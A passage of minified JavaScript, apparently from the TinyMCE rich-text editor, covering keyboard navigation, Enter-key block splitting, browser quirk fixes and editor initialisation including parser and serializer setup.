t,n,r,o;!1===e.isDefaultPrevented()&&(t=i,n=a,r=e,o=or.detect().os,XC([{keyCode:rv.RIGHT,action:wC(t,!0)},{keyCode:rv.LEFT,action:wC(t,!1)},{keyCode:rv.UP,action:NC(t,!1)},{keyCode:rv.DOWN,action:NC(t,!0)},{keyCode:rv.RIGHT,action:FC(t,!0)},{keyCode:rv.LEFT,action:FC(t,!1)},{keyCode:rv.UP,action:MC(t,!1)},{keyCode:rv.DOWN,action:MC(t,!0)},{keyCode:rv.RIGHT,action:Xd.move(t,n,!0)},{keyCode:rv.LEFT,action:Xd.move(t,n,!1)},{keyCode:rv.RIGHT,ctrlKey:!o.isOSX(),altKey:o.isOSX(),action:Xd.moveNextWord(t,n)},{keyCode:rv.LEFT,ctrlKey:!o.isOSX(),altKey:o.isOSX(),action:Xd.movePrevWord(t,n)},{keyCode:rv.UP,action:$C(t,!1)},{keyCode:rv.DOWN,action:$C(t,!0)}],r).each(function(e){r.preventDefault()}))})},GC=function(o,i){o.on("keydown",function(e){var t,n,r;!1===e.isDefaultPrevented()&&(t=o,n=i,r=e,XC([{keyCode:rv.BACKSPACE,action:KC(ad,t,!1)},{keyCode:rv.DELETE,action:KC(ad,t,!0)},{keyCode:rv.BACKSPACE,action:KC(gg,t,!1)},{keyCode:rv.DELETE,action:KC(gg,t,!0)},{keyCode:rv.BACKSPACE,action:KC(Qd,t,n,!1)},{keyCode:rv.DELETE,action:KC(Qd,t,n,!0)},{keyCode:rv.BACKSPACE,action:KC(Dm,t,!1)},{keyCode:rv.DELETE,action:KC(Dm,t,!0)},{keyCode:rv.BACKSPACE,action:KC(Cf,t,!1)},{keyCode:rv.DELETE,action:KC(Cf,t,!0)},{keyCode:rv.BACKSPACE,action:KC(hf,t,!1)},{keyCode:rv.DELETE,action:KC(hf,t,!0)},{keyCode:rv.BACKSPACE,action:KC(ng,t,!1)},{keyCode:rv.DELETE,action:KC(ng,t,!0)}],r).each(function(e){r.preventDefault()}))}),o.on("keyup",function(e){var t,n;!1===e.isDefaultPrevented()&&(t=o,n=e,XC([{keyCode:rv.BACKSPACE,action:KC(ud,t)},{keyCode:rv.DELETE,action:KC(ud,t)}],n))})},JC=function(e){return _.from(e.dom.getParent(e.selection.getStart(!0),e.dom.isBlock))},QC=function(e,t){var n,r,o,i=t,a=e.dom,u=e.schema.getMoveCaretBeforeOnEnterElements();if(t){if(/^(LI|DT|DD)$/.test(t.nodeName)){var s=function(e){for(;e;){if(1===e.nodeType||3===e.nodeType&&e.data&&/[\r\n\s]/.test(e.data))return e;e=e.nextSibling}}(t.firstChild);s&&/^(UL|OL|DL)$/.test(s.nodeName)&&t.insertBefore(a.doc.createTextNode("\xa0"),t.firstChild)}if(o=a.createRng(),t.normalize(),t.hasChildNodes()){for(n=new go(t,t);r=n.current();){if(jo.isText(r)){o.setStart(r,0),o.setEnd(r,0);break}if(u[r.nodeName.toLowerCase()]){o.setStartBefore(r),o.setEndBefore(r);break}i=r,r=n.next()}r||(o.setStart(i,0),o.setEnd(i,0))}else jo.isBr(t)?t.nextSibling&&a.isBlock(t.nextSibling)?(o.setStartBefore(t),o.setEndBefore(t)):(o.setStartAfter(t),o.setEndAfter(t)):(o.setStart(t,0),o.setEnd(t,0));e.selection.setRng(o),a.remove(void 0),e.selection.scrollIntoView(t)}},ZC=function(e,t){var n,r,o=e.getRoot();for(n=t;n!==o&&"false"!==e.getContentEditable(n);)"true"===e.getContentEditable(n)&&(r=n),n=n.parentNode;return n!==o?r:o},ex=JC,tx=function(e){return JC(e).fold(q(""),function(e){return e.nodeName.toUpperCase()})},nx=function(e){return JC(e).filter(function(e){return So(ar.fromDom(e))}).isSome()},rx=function(e,t){return e&&e.parentNode&&e.parentNode.nodeName===t},ox=function(e){return e&&/^(OL|UL|LI)$/.test(e.nodeName)},ix=function(e){var t=e.parentNode;return/^(LI|DT|DD)$/.test(t.nodeName)?t:e},ax=function(e,t,n){for(var r=e[n?"firstChild":"lastChild"];r&&!jo.isElement(r);)r=r[n?"nextSibling":"previousSibling"];return r===t},ux=function(e,t,n,r,o){var i=e.dom,a=e.selection.getRng();if(n!==e.getBody()){var u;ox(u=n)&&ox(u.parentNode)&&(o="LI");var s,c,l=o?t(o):i.create("BR");if(ax(n,r,!0)&&ax(n,r,!1))rx(n,"LI")?i.insertAfter(l,ix(n)):i.replace(l,n);else if(ax(n,r,!0))rx(n,"LI")?(i.insertAfter(l,ix(n)),l.appendChild(i.doc.createTextNode(" ")),l.appendChild(n)):n.parentNode.insertBefore(l,n);else if(ax(n,r,!1))i.insertAfter(l,ix(n));else{n=ix(n);var f=a.cloneRange();f.setStartAfter(r),f.setEndAfter(n);var d=f.extractContents();"LI"===o&&(c="LI",(s=d).firstChild&&s.firstChild.nodeName===c)?(l=d.firstChild,i.insertAfter(d,n)):(i.insertAfter(d,n),i.insertAfter(l,n))}i.remove(r),QC(e,l)}},sx=function(e){e.innerHTML='<br data-mce-bogus="1">'},cx=function(e,t){return e.nodeName===t||e.previousSibling&&e.previousSibling.nodeName===t},lx=function(e,t){return t&&e.isBlock(t)&&!/^(TD|TH|CAPTION|FORM)$/.test(t.nodeName)&&!/^(fixed|absolute)/i.test(t.style.position)&&"true"!==e.getContentEditable(t)},fx=function(e,t,n){return!1===jo.isText(t)?n:e?1===n&&t.data.charAt(n-1)===xa?0:n:n===t.data.length-1&&t.data.charAt(n)===xa?t.data.length:n},dx=function(e,t){var n,r,o=e.getRoot();for(n=t;n!==o&&"false"!==e.getContentEditable(n);)"true"===e.getContentEditable(n)&&(r=n),n=n.parentNode;return n!==o?r:o},mx=function(o,i,e){_.from(e.style).map(o.dom.parseStyle).each(function(e){var t=function(e){var t={},n=e.dom();if(Cr(n))for(var r=0;r<n.style.length;r++){var o=n.style.item(r);t[o]=n.style[o]}return t}(ar.fromDom(i)),n=ma(ma({},t),e);o.dom.setStyles(i,n)});var t=_.from(e["class"]).map(function(e){return e.split(/\s+/)}),n=_.from(i.className).map(function(e){return U(e.split(/\s+/),function(e){return""!==e})});ru(t,n,function(t,e){var n=U(e,function(e){return!F(t,e)}),r=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r}(t,n);o.dom.setAttrib(i,"class",r.join(" "))});var r=["style","class"],a=yr(e,function(e,t){return!F(r,t)}).t;o.dom.setAttribs(i,a)},gx=function(e,t){var n=Nl(e);if(n&&n.toLowerCase()===t.tagName.toLowerCase()){var r=El(e);mx(e,t,r)}},px=function(a,e){var t,u,s,i,c,n,r,o,l,f,d,m,g,p,h,v,y,b,C,x=a.dom,w=a.schema,N=w.getNonEmptyElements(),E=a.selection.getRng(),S=function(e){var t,n,r,o=s,i=w.getTextInlineElements();if(r=t=e||"TABLE"===f||"HR"===f?x.create(e||m):c.cloneNode(!1),!1===kl(a))x.setAttrib(t,"style",null),x.setAttrib(t,"class",null);else do{if(i[o.nodeName]){if(Ju(o)||yc(o))continue;n=o.cloneNode(!1),x.setAttrib(n,"id",""),t.hasChildNodes()?n.appendChild(t.firstChild):r=n,t.appendChild(n)}}while((o=o.parentNode)&&o!==u);return gx(a,t),sx(r),t},T=function(e){var t,n,r,o;if(o=fx(e,s,i),jo.isText(s)&&(e?0<o:o<s.nodeValue.length))return!1;if(s.parentNode===c&&g&&!e)return!0;if(e&&jo.isElement(s)&&s===c.firstChild)return!0;if(cx(s,"TABLE")||cx(s,"HR"))return g&&!e||!g&&e;for(t=new go(s,c),jo.isText(s)&&(e&&0===o?t.prev():e||o!==s.nodeValue.length||t.next());n=t.current();){if(jo.isElement(n)){if(!n.getAttribute("data-mce-bogus")&&(r=n.nodeName.toLowerCase(),N[r]&&"br"!==r))return!1}else if(jo.isText(n)&&!/^[ \t\r\n]*$/.test(n.nodeValue))return!1;e?t.prev():t.next()}return!0},k=function(){r=/^(H[1-6]|PRE|FIGURE)$/.test(f)&&"HGROUP"!==d?S(m):S(),_l(a)&&lx(x,l)&&x.isEmpty(c)?r=x.split(l,c):x.insertAfter(r,c),QC(a,r)};Dg(x,E).each(function(e){E.setStart(e.startContainer,e.startOffset),E.setEnd(e.endContainer,e.endOffset)}),s=E.startContainer,i=E.startOffset,m=Nl(a),n=e.shiftKey,jo.isElement(s)&&s.hasChildNodes()&&(g=i>s.childNodes.length-1,s=s.childNodes[Math.min(i,s.childNodes.length-1)]||s,i=g&&jo.isText(s)?s.nodeValue.length:0),(u=dx(x,s))&&((m&&!n||!m&&n)&&(s=function(e,t,n,r,o){var i,a,u,s,c,l,f,d=t||"P",m=e.dom,g=dx(m,r);if(!(a=m.getParent(r,m.isBlock))||!lx(m,a)){if(l=(a=a||g)===e.getBody()||(f=a)&&/^(TD|TH|CAPTION)$/.test(f.nodeName)?a.nodeName.toLowerCase():a.parentNode.nodeName.toLowerCase(),!a.hasChildNodes())return i=m.create(d),gx(e,i),a.appendChild(i),n.setStart(i,0),n.setEnd(i,0),i;for(s=r;s.parentNode!==a;)s=s.parentNode;for(;s&&!m.isBlock(s);)s=(u=s).previousSibling;if(u&&e.schema.isValidChild(l,d.toLowerCase())){for(i=m.create(d),gx(e,i),u.parentNode.insertBefore(i,u),s=u;s&&!m.isBlock(s);)c=s.nextSibling,i.appendChild(s),s=c;n.setStart(r,o),n.setEnd(r,o)}}return r}(a,m,E,s,i)),c=x.getParent(s,x.isBlock),l=c?x.getParent(c.parentNode,x.isBlock):null,f=c?c.nodeName.toUpperCase():"","LI"!==(d=l?l.nodeName.toUpperCase():"")||e.ctrlKey||(l=(c=l).parentNode,f=d),/^(LI|DT|DD)$/.test(f)&&x.isEmpty(c)?ux(a,S,l,c,m):m&&c===a.getBody()||(m=m||"P",Sa(c)?(r=Pa(c),x.isEmpty(c)&&sx(c),gx(a,r),QC(a,r)):T()?k():T(!0)?(r=c.parentNode.insertBefore(S(),c),QC(a,cx(c,"HR")?r:c)):((t=(b=E,C=b.cloneRange(),C.setStart(b.startContainer,fx(!0,b.startContainer,b.startOffset)),C.setEnd(b.endContainer,fx(!1,b.endContainer,b.endOffset)),C).cloneRange()).setEndAfter(c),o=t.extractContents(),y=o,z(Ji(ar.fromDom(y),mr),function(e){var t=e.dom();t.nodeValue=wa(t.nodeValue)}),function(e){for(;jo.isText(e)&&(e.nodeValue=e.nodeValue.replace(/^[\r\n]+/,"")),e=e.firstChild;);}(o),r=o.firstChild,x.insertAfter(o,c),function(e,t,n){var r,o=n,i=[];if(o){for(;o=o.firstChild;){if(e.isBlock(o))return;jo.isElement(o)&&!t[o.nodeName.toLowerCase()]&&i.push(o)}for(r=i.length;r--;)!(o=i[r]).hasChildNodes()||o.firstChild===o.lastChild&&""===o.firstChild.nodeValue?e.remove(o):(a=e,(u=o)&&"A"===u.nodeName&&a.isEmpty(u)&&e.remove(o));var a,u}}(x,N,r),p=x,(h=c).normalize(),(v=h.lastChild)&&!/^(left|right)$/gi.test(p.getStyle(v,"float",!0))||p.add(h,"br"),x.isEmpty(c)&&sx(c),r.normalize(),x.isEmpty(r)?(x.remove(r),k()):(gx(a,r),QC(a,r))),x.setAttrib(r,"id",""),a.fire("NewBlock",{newBlock:r})))},hx=function(e,t){return ex(e).filter(function(e){return 0<t.length&&Lr(ar.fromDom(e),t)}).isSome()},vx=function(e){return hx(e,Sl(e))},yx=function(e){return hx(e,Tl(e))},bx=xf([{br:[]},{block:[]},{none:[]}]),Cx=function(e,t){return yx(e)},xx=function(n){return function(e,t){return""===Nl(e)===n}},wx=function(n){return function(e,t){return nx(e)===n}},Nx=function(n,r){return function(e,t){return tx(e)===n.toUpperCase()===r}},Ex=function(e){return Nx("pre",e)},Sx=function(n){return function(e,t){return wl(e)===n}},Tx=function(e,t){return vx(e)},kx=function(e,t){return t},_x=function(e){var t=Nl(e),n=ZC(e.dom,e.selection.getStart());return n&&e.schema.isValidChild(n.nodeName,t||"P")},Ax=function(e,t){return function(n,r){return j(e,function(e,t){return e&&t(n,r)},!0)?_.some(t):_.none()}},Rx=function(e,t){return yd([Ax([Cx],bx.none()),Ax([Nx("summary",!0)],bx.br()),Ax([Ex(!0),Sx(!1),kx],bx.br()),Ax([Ex(!0),Sx(!1)],bx.block()),Ax([Ex(!0),Sx(!0),kx],bx.block()),Ax([Ex(!0),Sx(!0)],bx.br()),Ax([wx(!0),kx],bx.br()),Ax([wx(!0)],bx.block()),Ax([xx(!0),kx,_x],bx.block()),Ax([xx(!0)],bx.br()),Ax([Tx],bx.br()),Ax([xx(!1),kx],bx.br()),Ax([_x],bx.block())],[e,t.shiftKey]).getOr(bx.none())},Dx=function(e,t){Rx(e,t).fold(function(){jg(e,t)},function(){px(e,t)},o)},Ox=function(o){o.on("keydown",function(e){var t,n,r;e.keyCode===rv.ENTER&&(t=o,(n=e).isDefaultPrevented()||(n.preventDefault(),(r=t.undoManager).typing&&(r.typing=!1,r.add()),t.undoManager.transact(function(){!1===t.selection.isCollapsed()&&t.execCommand("Delete"),Dx(t,n)})))})},Bx=function(n,r){var e=r.container(),t=r.offset();return jo.isText(e)?(e.insertData(t,n),_.some(Su(e,t+n.length))):Is(r).map(function(e){var t=ar.fromText(n);return r.isAtEnd()?Ii(e,t):Pi(e,t),Su(t.dom(),n.length)})},Px=d(Bx,"\xa0"),Ix=d(Bx," "),Lx=function(e,t,n){return sc.navigateIgnore(e,t,n,Pf)},Fx=function(e,t){return X(uf(ar.fromDom(t.container()),e),Co)},Mx=function(e,n,r){return Lx(e,n.dom(),r).forall(function(t){return Fx(n,r).fold(function(){return!1===Ts(t,r,n.dom())},function(e){return!1===Ts(t,r,n.dom())&&zr(e,ar.fromDom(t.container()))})})},zx=function(t,n,r){return Fx(n,r).fold(function(){return Lx(t,n.dom(),r).forall(function(e){return!1===Ts(e,r,n.dom())})},function(e){return Lx(t,e.dom(),r).isNone()})},Ux=d(zx,!1),jx=d(zx,!0),Vx=d(Mx,!1),Hx=d(Mx,!0),qx=function(e){return Su.isTextPosition(e)&&!e.isAtStart()&&!e.isAtEnd()},$x=function(e,t){var n=U(uf(ar.fromDom(t.container()),e),Co);return Z(n).getOr(e)},Wx=function(e,t){return qx(t)?Bf(t):Bf(t)||sc.prevPosition($x(e,t).dom(),t).exists(Bf)},Kx=function(e,t){return qx(t)?Of(t):Of(t)||sc.nextPosition($x(e,t).dom(),t).exists(Of)},Xx=function(e){return Is(e).bind(function(e){return na(e,dr)}).exists(function(e){return t=kr(e,"white-space"),F(["pre","pre-wrap"],t);var t})},Yx=function(e,t){return o=e,i=t,sc.prevPosition(o.dom(),i).isNone()||(n=e,r=t,sc.nextPosition(n.dom(),r).isNone())||Ux(e,t)||jx(e,t)||Sf(e,t)||Ef(e,t);var n,r,o,i},Gx=function(e,t){var n,r,o,i=(r=(n=t).container(),o=n.offset(),jo.isText(r)&&o<r.data.length?Su(r,o+1):n);return!Xx(i)&&(jx(e,i)||Hx(e,i)||Ef(e,i)||Kx(e,i))},Jx=function(e,t){return n=e,!Xx(r=t)&&(Ux(n,r)||Vx(n,r)||Sf(n,r)||Wx(n,r))||Gx(e,t);var n,r},Qx=function(e,t){return _f(e.charAt(t))},Zx=function(e){var t=e.container();return jo.isText(t)&&Yn(t.data,"\xa0")},ew=function(e){var n,t=e.data,r=(n=t.split(""),W(n,function(e,t){return _f(e)&&0<t&&t<n.length-1&&Rf(n[t-1])&&Rf(n[t+1])?" ":e}).join(""));return r!==t&&(e.data=r,!0)},tw=function(l,e){return _.some(e).filter(Zx).bind(function(e){var t,n,r,o,i,a,u,s,c=e.container();return i=l,u=(a=c).data,s=Su(a,0),Qx(u,0)&&!Jx(i,s)&&(a.data=" "+u.slice(1),1)||ew(c)||(t=l,r=(n=c).data,o=Su(n,r.length-1),Qx(r,r.length-1)&&!Jx(t,o)&&(n.data=r.slice(0,-1)+" ",1))?_.some(e):_.none()})},nw=function(t){var e=ar.fromDom(t.getBody());t.selection.isCollapsed()&&tw(e,Su.fromRangeStart(t.selection.getRng())).each(function(e){t.selection.setRng(e.toRange())})},rw=function(r,o){return function(e){return t=r,!Xx(n=e)&&(Yx(t,n)||Wx(t,n)||Kx(t,n))?Px(o):Ix(o);var t,n}},ow=function(e){var t,n,r=_u.fromRangeStart(e.selection.getRng()),o=ar.fromDom(e.getBody());if(e.selection.isCollapsed()){var i=d(Vl.isInlineTarget,e),a=_u.fromRangeStart(e.selection.getRng());return Ld(i,e.getBody(),a).bind((n=o,function(e){return e.fold(function(e){return sc.prevPosition(n.dom(),_u.before(e))},function(e){return sc.firstPositionIn(e)},function(e){return sc.lastPositionIn(e)},function(e){return sc.nextPosition(n.dom(),_u.after(e))})})).bind(rw(o,r)).exists((t=e,function(e){return t.selection.setRng(e.toRange()),t.nodeChanged(),!0}))}return!1},iw=function(r){r.on("keydown",function(e){var t,n;!1===e.isDefaultPrevented()&&(t=r,n=e,XC([{keyCode:rv.SPACEBAR,action:KC(ow,t)}],n).each(function(e){n.preventDefault()}))})},aw=function(e,t){var n;t.hasAttribute("data-mce-caret")&&(Pa(t),(n=e).selection.setRng(n.selection.getRng()),e.selection.scrollIntoView(t))},uw=function(e,t){var n,r=(n=e,oa(ar.fromDom(n.getBody()),"*[data-mce-caret]").fold(q(null),function(e){return e.dom()}));if(r)return"compositionstart"===t.type?(t.preventDefault(),t.stopPropagation(),void aw(e,r)):void(_a(r)&&(aw(e,r),e.undoManager.add()))},sw=function(e){e.on("keyup compositionstart",d(uw,e))},cw=or.detect().browser,lw=function(t){var e,n;e=t,n=Vi(function(){e.composing||nw(e)},0),cw.isIE()&&(e.on("keypress",function(e){n.throttle()}),e.on("remove",function(e){n.cancel()})),t.on("input",function(e){!1===e.isComposing&&nw(t)})},fw=function(r){r.on("keydown",function(e){var t,n;!1===e.isDefaultPrevented()&&(t=r,n=e,XC([{keyCode:rv.END,action:EC(t,!0)},{keyCode:rv.HOME,action:EC(t,!1)}],n).each(function(e){n.preventDefault()}))})},dw=function(e){var t=Xd.setupSelectedState(e);sw(e),YC(e,t),GC(e,t),Ox(e),iw(e),lw(e),fw(e)};function mw(u){var s,n,r,o=Xt.each,c=rv.BACKSPACE,l=rv.DELETE,f=u.dom,d=u.selection,e=u.settings,t=u.parser,i=fe.gecko,a=fe.ie,m=fe.webkit,g="data:text/mce-internal,",p=a?"Text":"URL",h=function(e,t){try{u.getDoc().execCommand(e,!1,t)}catch(n){}},v=function(e){return e.isDefaultPrevented()},y=function(){u.shortcuts.add("meta+a",null,"SelectAll")},b=function(){u.on("keydown",function(e){if(!v(e)&&e.keyCode===c&&d.isCollapsed()&&0===d.getRng().startOffset){var t=d.getNode().previousSibling;if(t&&t.nodeName&&"table"===t.nodeName.toLowerCase())return e.preventDefault(),!1}})},C=function(){u.inline||(u.contentStyles.push("body {min-height: 150px}"),u.on("click",function(e){var t;if("HTML"===e.target.nodeName){if(11<fe.ie)return void u.getBody().focus();t=u.selection.getRng(),u.getBody().focus(),u.selection.setRng(t),u.selection.normalize(),u.nodeChanged()}}))};return u.on("keydown",function(e){var t,n,r,o,i;if(!v(e)&&e.keyCode===rv.BACKSPACE&&(n=(t=d.getRng()).startContainer,r=t.startOffset,o=f.getRoot(),i=n,t.collapsed&&0===r)){for(;i&&i.parentNode&&i.parentNode.firstChild===i&&i.parentNode!==o;)i=i.parentNode;"BLOCKQUOTE"===i.tagName&&(u.formatter.toggle("blockquote",null,i),(t=f.createRng()).setStart(n,0),t.setEnd(n,0),d.setRng(t))}}),s=function(e){var t=f.create("body"),n=e.cloneContents();return t.appendChild(n),d.serializer.serialize(t,{format:"html"})},u.on("keydown",function(e){var t,n,r,o,i,a=e.keyCode;if(!v(e)&&(a===l||a===c)){if(t=u.selection.isCollapsed(),n=u.getBody(),t&&!f.isEmpty(n))return;if(!t&&(r=u.selection.getRng(),o=s(r),(i=f.createRng()).selectNode(u.getBody()),o!==s(i)))return;e.preventDefault(),u.setContent(""),n.firstChild&&f.isBlock(n.firstChild)?u.selection.setCursorLocation(n.firstChild,0):u.selection.setCursorLocation(n,0),u.nodeChanged()}}),fe.windowsPhone||u.on("keyup focusin mouseup",function(e){rv.modifierPressed(e)||d.normalize()},!0),m&&(u.settings.content_editable||f.bind(u.getDoc(),"mousedown mouseup",function(e){var t;if(e.target===u.getDoc().documentElement)if(t=d.getRng(),u.getBody().focus(),"mousedown"===e.type){if(ka(t.startContainer))return;d.placeCaretAt(e.clientX,e.clientY)}else d.setRng(t)}),u.on("click",function(e){var t=e.target;/^(IMG|HR)$/.test(t.nodeName)&&"false"!==f.getContentEditableParent(t)&&(e.preventDefault(),u.selection.select(t),u.nodeChanged()),"A"===t.nodeName&&f.hasClass(t,"mce-item-anchor")&&(e.preventDefault(),d.select(t))}),e.forced_root_block&&u.on("init",function(){h("DefaultParagraphSeparator",e.forced_root_block)}),u.on("init",function(){u.dom.bind(u.getBody(),"submit",function(e){e.preventDefault()})}),b(),t.addNodeFilter("br",function(e){for(var t=e.length;t--;)"Apple-interchange-newline"===e[t].attr("class")&&e[t].remove()}),fe.iOS?(u.inline||u.on("keydown",function(){V.document.activeElement===V.document.body&&u.getWin().focus()}),C(),u.on("click",function(e){var t=e.target;do{if("A"===t.tagName)return void e.preventDefault()}while(t=t.parentNode)}),u.contentStyles.push(".mce-content-body {-webkit-touch-callout: none}")):y()),11<=fe.ie&&(C(),b()),fe.ie&&(y(),h("AutoUrlDetect",!1),u.on("dragstart",function(e){var t,n,r;(t=e).dataTransfer&&(u.selection.isCollapsed()&&"IMG"===t.target.tagName&&d.select(t.target),0<(n=u.selection.getContent()).length&&(r=g+escape(u.id)+","+escape(n),t.dataTransfer.setData(p,r)))}),u.on("drop",function(e){if(!v(e)){var t=(i=e).dataTransfer&&(a=i.dataTransfer.getData(p))&&0<=a.indexOf(g)?(a=a.substr(g.length).split(","),{id:unescape(a[0]),html:unescape(a[1])}):null;if(t&&t.id!==u.id){e.preventDefault();var n=Bb(e.x,e.y,u.getDoc());d.setRng(n),r=t.html,o=!0,u.queryCommandSupported("mceInsertClipboardContent")?u.execCommand("mceInsertClipboardContent",!1,{content:r,internal:o}):u.execCommand("mceInsertContent",!1,r)}}var r,o,i,a})),i&&(u.on("keydown",function(e){if(!v(e)&&e.keyCode===c){if(!u.getBody().getElementsByTagName("hr").length)return;if(d.isCollapsed()&&0===d.getRng().startOffset){var t=d.getNode(),n=t.previousSibling;if("HR"===t.nodeName)return f.remove(t),void e.preventDefault();n&&n.nodeName&&"hr"===n.nodeName.toLowerCase()&&(f.remove(n),e.preventDefault())}}}),V.Range.prototype.getClientRects||u.on("mousedown",function(e){if(!v(e)&&"HTML"===e.target.nodeName){var t=u.getBody();t.blur(),he.setEditorTimeout(u,function(){t.focus()})}}),n=function(){var e=f.getAttribs(d.getStart().cloneNode(!1));return function(){var t=d.getStart();t!==u.getBody()&&(f.setAttrib(t,"style",null),o(e,function(e){t.setAttributeNode(e.cloneNode(!0))}))}},r=function(){return!d.isCollapsed()&&f.getParent(d.getStart(),f.isBlock)!==f.getParent(d.getEnd(),f.isBlock)},u.on("keypress",function(e){var t;if(!v(e)&&(8===e.keyCode||46===e.keyCode)&&r())return t=n(),u.getDoc().execCommand("delete",!1,null),t(),e.preventDefault(),!1}),f.bind(u.getDoc(),"cut",function(e){var t;!v(e)&&r()&&(t=n(),he.setEditorTimeout(u,function(){t()}))}),e.readonly||u.on("BeforeExecCommand MouseDown",function(){h("StyleWithCSS",!1),h("enableInlineTableEditing",!1),e.object_resizing||h("enableObjectResizing",!1)}),u.on("SetContent ExecCommand",function(e){"setcontent"!==e.type&&"mceInsertLink"!==e.command||o(f.select("a"),function(e){var t=e.parentNode,n=f.getRoot();if(t.lastChild===e){for(;t&&!f.isBlock(t);){if(t.parentNode.lastChild!==t||t===n)return;t=t.parentNode}f.add(t,"br",{"data-mce-bogus":1})}})}),u.contentStyles.push("img:-moz-broken {-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}"),fe.mac&&u.on("keydown",function(e){!rv.metaKeyPressed(e)||e.shiftKey||37!==e.keyCode&&39!==e.keyCode||(e.preventDefault(),u.selection.getSel().modify("move",37===e.keyCode?"backward":"forward","lineboundary"))}),b()),{refreshContentEditable:function(){},isHidden:function(){var e;return!i||u.removed?0:!(e=u.selection.getSel())||!e.rangeCount||0===e.rangeCount}}}var gw=function(e){return jo.isElement(e)&&No(ar.fromDom(e))},pw=function(t){t.on("click",function(e){3<=e.detail&&function(e){var t=e.selection.getRng(),n=Su.fromRangeStart(t),r=Su.fromRangeEnd(t);if(Su.isElementPosition(n)){var o=n.container();gw(o)&&sc.firstPositionIn(o).each(function(e){return t.setStart(e.container(),e.offset())})}Su.isElementPosition(r)&&(o=n.container(),gw(o)&&sc.lastPositionIn(o).each(function(e){return t.setEnd(e.container(),e.offset())})),e.selection.setRng(cl(t))}(t)})},hw=function(e){var t,n;(t=e).on("click",function(e){t.dom.getParent(e.target,"details")&&e.preventDefault()}),(n=e).parser.addNodeFilter("details",function(e){z(e,function(e){e.attr("data-mce-open",e.attr("open")),e.attr("open","open")})}),n.serializer.addNodeFilter("details",function(e){z(e,function(e){var t=e.attr("data-mce-open");e.attr("open",S(t)?t:null),e.attr("data-mce-open",null)})})},vw=Si.DOM,yw=function(e){var t;e.bindPendingEventDelegates(),e.initialized=!0,e.fire("init"),e.focus(!0),e.nodeChanged({initial:!0}),e.execCallback("init_instance_callback",e),(t=e).settings.auto_focus&&he.setEditorTimeout(t,function(){var e;(e=!0===t.settings.auto_focus?t:t.editorManager.get(t.settings.auto_focus)).destroyed||e.focus()},100)},bw=function(t,e){var n,r,u,o,i,a,s,c,l,f=t.settings,d=t.getElement(),m=t.getDoc();f.inline||(t.getElement().style.visibility=t.orgVisibility),e||f.content_editable||(m.open(),m.write(t.iframeHTML),m.close()),f.content_editable&&(t.on("remove",function(){var e=this.getBody();vw.removeClass(e,"mce-content-body"),vw.removeClass(e,"mce-edit-focus"),vw.setAttrib(e,"contentEditable",null)}),vw.addClass(d,"mce-content-body"),t.contentDocument=m=f.content_document||V.document,t.contentWindow=f.content_window||V.window,t.bodyElement=d,f.content_document=f.content_window=null,f.root_name=d.nodeName.toLowerCase()),(n=t.getBody()).disabled=!0,t.readonly=f.readonly,t.readonly||(t.inline&&"static"===vw.getStyle(n,"position",!0)&&(n.style.position="relative"),n.contentEditable=t.getParam("content_editable_state",!0)),n.disabled=!1,t.editorUpload=qh(t),t.schema=di(f),t.dom=Si(m,{keep_values:!0,url_converter:t.convertURL,url_converter_scope:t,hex_colors:f.force_hex_style_colors,class_filter:f.class_filter,update_styles:!0,root_element:t.inline?t.getBody():null,collect:f.content_editable,schema:t.schema,contentCssCors:zl(t),onSetAttrib:function(e){t.fire("SetAttrib",e)}}),t.parser=((o=bb((u=t).settings,u.schema)).addAttributeFilter("src,href,style,tabindex",function(e,t){for(var n,r,o,i=e.length,a=u.dom;i--;)if(r=(n=e[i]).attr(t),o="data-mce-"+t,!n.attributes.map[o]){if(0===r.indexOf("data:")||0===r.indexOf("blob:"))continue;"style"===t?((r=a.serializeStyle(a.parseStyle(r),n.name)).length||(r=null),n.attr(o,r),n.attr(t,r)):"tabindex"===t?(n.attr(o,r),n.attr(t,null)):n.attr(o,u.convertURL(r,t,n.name))}}),o.addNodeFilter("script",function(e){for(var t,n,r=e.length;r--;)0!==(n=(t=e[r]).attr("type")||"no/type").indexOf("mce-")&&t.attr("type","mce-"+n)}),o.addNodeFilter("#cdata",function(e){for(var t,n=e.length;n--;)(t=e[n]).type=8,t.name="#comment",t.value="[CDATA["+t.value+"]]"}),o.addNodeFilter("p,h1,h2,h3,h4,h5,h6,div",function(e){for(var t,n=e.length,r=u.schema.getNonEmptyElements();n--;)(t=e[n]).isEmpty(r)&&0===t.getAll("br").length&&(t.append(new sb("br",1)).shortEnded=!0)}),o),t.serializer=Eb(f,t),t.selection=uC(t.dom,t.getWin(),t.serializer,t),t.annotator=Hc(t),t.formatter=Gy(t),t.undoManager=ry(t),t._nodeChangeDispatcher=new ev(t),t._selectionOverrides=Bv(t),hw(t),pw(t),dw(t),Xh(t),t.fire("PreInit"),f.browser_spellcheck||f.gecko_spellcheck||(m.body.spellcheck=!1,vw.setAttrib(n,"spellcheck","false")),t.quirks=mw(t),t.fire("PostRender"),f.directionality&&(n.dir=f.directionality),f.nowrap&&(n.style.whiteSpace="nowrap"),f.protect&&t.on("BeforeSetContent",function(t){Xt.each(f.protect,function(e){t.content=t.content.replace(e,function(e){return"\x3c!--mce:protected "+escape(e)+"--\x3e"})})}),t.on("SetContent",function(){t.addVisual(t.getBody())}),t.load({initial:!0,format:"html"}),t.startContent=t.getContent({format:"raw"}),t.on("compositionstart compositionend",function(e){t.composing="compositionstart"===e.type}),0<t.contentStyles.length&&(r="",Xt.each(t.contentStyles,function(e){r+=e+"\r\n"}),t.dom.addStyle(r)),(i=t,i.inline?vw.styleSheetLoader:i.dom.styleSheetLoader).loadAll(t.contentCSS,function(e){yw(t)},function(e){yw(t)}),f.content_style&&(a=t,s=f.content_style,c=ar.fromDom(a.getDoc().head),l=ar.fromTag("style"),wr(l,"type","text/css"),Fi(l,ar.fromText(s)),Fi(c,l))},Cw=Si.DOM,xw=function(e,t){var n,r,o,i,a,u,s,c=e.editorManager.translate("Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help"),l=(n=e.id,r=c,o=t.height,i=hl(e),s=ar.fromTag("iframe"),Nr(s,i),Nr(s,{id:n+"_ifr",frameBorder:"0",allowTransparency:"true",title:r}),Tr(s,{width:"100%",height:(a=o,u="number"==typeof 